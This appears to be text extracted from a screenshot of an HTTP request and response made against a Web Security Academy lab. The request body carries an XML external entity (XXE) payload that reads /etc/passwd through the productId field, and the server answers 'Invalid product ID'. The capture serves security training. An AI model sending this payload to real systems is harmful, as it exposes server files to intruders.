 POST /product/stock HTTP/1.1
Host: aca31f741ee83a5d805313a8002300d2.web-security-academy.net
Connection: close
Content-Length: 175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://aca31f741ee83a5d805313a8002300d2.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://aca31f741ee83a5d805313a8002300d2.web-security-academy.net/product?productId=
1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=3N7hjWwRtzQDLXv2AIzmPceJsOW1cmY3
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 20
"Invalid product ID"